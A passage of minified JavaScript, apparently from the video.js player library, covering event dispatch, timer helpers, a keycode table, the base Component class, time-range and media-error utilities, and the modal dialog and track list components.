e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Nn,tf=["touchstart","touchmove"];function $t(i,e,t){if(Array.isArray(e))return uo($t,i,e,t);It.has(i)||It.set(i,{});let s=It.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=gi++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=Rn(r);var l=s.handlers[r.type];if(l){var u=l.slice(0);for(let p=0,y=u.length;p<y&&!r.isImmediatePropagationStopped();p++)try{u[p].call(i,r,n)}catch(g){U.error(g)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Nn!="boolean"){Nn=!1;try{var n=Object.defineProperty({},"passive",{get(){Nn=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(l){}}return Nn})()&&-1<tf.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function St(i,e,t){if(It.has(i)){let n=It.get(i);if(n.handlers){if(Array.isArray(e))return uo(St,i,e,t);var s=function(l,u){n.handlers[u]=[],Gh(l,u)};if(e===void 0)for(let l in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},l)&&s(i,l);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let l=0;l<r.length;l++)r[l].guid===t.guid&&r.splice(l--,1);Gh(i,e)}else s(i,e)}}}}function Ns(i,e,t){var s=It.has(i)?It.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=Rn(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ns.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(It.has(e.target)||It.set(e.target,{}),s=It.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function Mn(i,e,t){if(Array.isArray(e))return uo(Mn,i,e,t);function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}function co(i,e,t){function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}var sf=Object.freeze({__proto__:null,fixEvent:Rn,on:$t,off:St,trigger:Ns,one:Mn,any:co});function Ve(i,e,t){return e.guid||(e.guid=gi++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function yi(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function Xh(i,e,t,s=window){let r;function n(){let l=this,u=arguments,p=function(){r=null,p=null,t||i.apply(l,u)};!r&&t&&i.apply(l,u),s.clearTimeout(r),r=s.setTimeout(p,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Un=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:Ve,throttle:yi,debounce:Xh});let br;class ei{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},$t(this,e,t),this.addEventListener=s}off(e,t){St(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Mn(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},co(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=Rn(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ns(this,e)}queueTrigger(e){br=br||new Map;let t=e.type||e,s=br.get(this);s||(s=new Map,br.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,br.delete(this)),this.trigger(e)},0));s.set(t,r)}}ei.prototype.allowedEvents_={},ei.prototype.addEventListener=ei.prototype.on,ei.prototype.removeEventListener=ei.prototype.off,ei.prototype.dispatchEvent=ei.prototype.trigger;let Bn=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),Ri=i=>i instanceof ei||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),po=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,Fn=(i,e,t)=>{if(!i||!i.nodeName&&!Ri(i))throw new Error(`Invalid target for ${Bn(e)}#${t}; must be a DOM node or evented object.`)},Kh=(i,e,t)=>{if(!po(i))throw new Error(`Invalid event type for ${Bn(e)}#${t}; must be a non-empty string or array.`)},Yh=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Bn(e)}#${t}; must be a function.`)},mo=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,l;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,l]=e):[r,n,l]=e,Fn(r,i,t),Kh(n,i,t),Yh(l,i,t),l=Ve(i,l),{isTargetingSelf:s,target:r,type:n,listener:l}},ps=(i,e,t,s)=>{Fn(i,i,e),i.nodeName?sf[e](i,t,s):i[e](t,s)},rf={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"on");if(ps(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,ps(this,"on","dispose",n),ps(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"one");if(e)ps(t,"one",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"any");if(e)ps(t,"any",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"any",s,n)}},off(i,e,t){!i||po(i)?St(this.eventBusEl_,i,e):(i=i,e=e,Fn(i,this,"off"),Kh(e,this,"off"),Yh(t,this,"off"),t=Ve(this,t),this.off("dispose",t),i.nodeName?(St(i,e,t),St(i,"dispose",t)):Ri(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){Fn(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(po(t))return Ns(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Bn(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function fo(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=Se("span",{className:"vjs-event-bus"});Object.assign(i,rf),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&It.has(t)&&It.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let nf={state:{},setState(i){typeof i=="function"&&(i=i());let e;return Z(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&Ri(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function Jh(i,e){Object.assign(i,nf),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&Ri(i)&&i.on("statechanged",i.handleStateChanged)}function Tr(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function rt(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function Qh(i,e){return rt(i)===rt(e)}var af=Object.freeze({__proto__:null,toLowerCase:Tr,toTitleCase:rt,titleCaseEquals:Qh}),Et=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Ms(i,e){return i(e={exports:{}},e.exports),e.exports}var ge=Ms(function(i,e){function t(p){var y;return typeof(p=p&&typeof p=="object"&&(y=p.which||p.keyCode||p.charCode)?y:p)=="number"?u[p]:(y=String(p),s[y.toLowerCase()]||r[y.toLowerCase()]||(y.length===1?y.charCodeAt(0):void 0))}t.isEventKey=function(p,y){if(p&&typeof p=="object"){if(p=p.which||p.keyCode||p.charCode,p!=null){if(typeof y=="string"){var g=s[y.toLowerCase()];if(g||(g=r[y.toLowerCase()]))return g===p}else if(typeof y=="number")return y===p}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var l,u=e.names=e.title={};for(n in s)u[s[n]]=n;for(l in r)s[l]=r[l]});ge.code,ge.codes,ge.aliases,ge.names,ge.title;class X{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=ye({},this.options_),t=this.options_=ye(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+gi++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(fo(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Jh(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=ye(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return Se(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),l=this.player_.languages&&this.player_.languages(),r=l&&l[n],n=n&&n.split("-")[0],l=l&&l[n];let u=s;return r&&r[e]?u=r[e]:l&&l[e]&&(u=l[e]),u=t?u.replace(/\{(\d+)\}/g,function(p,y){return y=t[y-1],typeof y=="undefined"?p:y}):u}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=Se("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=rt(e);var l=t.componentClass||n,u=(t.name=n,X.getComponent(l));if(!u)throw new Error(`Component ${l} does not exist`);if(typeof u!="function")return null;r=new u(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&rt(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[Tr(n)]=r),typeof r.el=="function"&&r.el()){let p=null;this.children_[s+1]&&(this.children_[s+1].el_?p=this.children_[s+1].el_:li(this.children_[s+1])&&(p=this.children_[s+1])),this.contentEl().insertBefore(r.el(),p)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[rt(e.name())]=null,this.childNameIndex_[Tr(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=X.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(l){return typeof l=="string"?n===l:n===l.name})})).map(n=>{let l,u;return u=typeof n=="string"?(l=n,e[l]||this.options_[l]||{}):(l=n.name,n),{name:l,opts:u}}).filter(n=>(n=X.getComponent(n.opts.componentClass||rt(n.name)),n&&!r.isTech(n))).forEach(n=>{var l=n.name;let u=n.opts;(u=t[l]!==void 0?t[l]:u)!==!1&&((u=u===!0?{}:u).playerOptions=this.options_.playerOptions,n=this.addChild(l,u))&&(this[l]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Qi(e,t||this.contentEl())}$$(e,t){return qh(e,t||this.contentEl())}hasClass(e){return yr(this.el_,e)}addClass(...e){cs(this.el_,...e)}removeClass(...e){Pn(this.el_,...e)}toggleClass(e,t){Oh(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Nh(this.el_,e)}setAttribute(e,t){Ds(this.el_,e,t)}removeAttribute(e){Ln(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+rt(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Rs(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+rt(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(ge.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var l;(1<n.touches.length||t&&(l=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(l*l+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=Ve(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=Ve(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=Ve(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=Ve(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=Ve(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=X.getComponent("Tech"),s=s&&s.isTech(t),r=X===t||X.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=rt(e),X.components_||(X.components_={}),r=X.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(l=>n[l]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return X.components_[e]=t,X.components_[Tr(e)]=t}static getComponent(e){if(e&&X.components_)return X.components_[e]}}function Zh(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function go(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:Zh.bind(null,"start",0,i),end:Zh.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function vi(i,e){return Array.isArray(i)?go(i):i===void 0||e===void 0?go():go([[i,e]])}X.registerComponent("Component",X);function ed(i,l){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(l/60%60),l=Math.floor(l/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<l?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let yo=ed;function td(i){yo=i}function id(){yo=ed}function ms(i,e=i){return yo(i,e)}var of=Object.freeze({__proto__:null,createTimeRanges:vi,createTimeRange:vi,setFormatTime:td,resetFormatTime:id,formatTime:ms});function sd(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=vi(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Pt(i){if(i instanceof Pt)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:re(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Pt.defaultMessages[this.code]||"")}Pt.prototype.code=0,Pt.prototype.message="",Pt.prototype.status=null,Pt.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Pt.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Pt.errorTypes.length;i++)Pt[Pt.errorTypes[i]]=i,Pt.prototype[Pt.errorTypes[i]]=i;var lf=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function wr(i){return i!=null&&typeof i.then=="function"}function _i(i){wr(i)&&i.then(null,e=>{})}function vo(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var hf=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=vo(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(vo))},df=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let _o="vjs-modal-dialog";class Us extends X{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=Se("div",{className:_o+"-content"},{role:"document"}),this.descEl_=Se("p",{className:_o+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Yi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return _o+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),jh(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),On(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),ge.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(ge.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Us.prototype.options_={pauseOnOpen:!0,temporary:!0},X.registerComponent("ModalDialog",Us);class Sr extends ei{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ri(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in Sr.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})Sr.prototype["on"+i]=null;function bo(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function To(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class rd extends 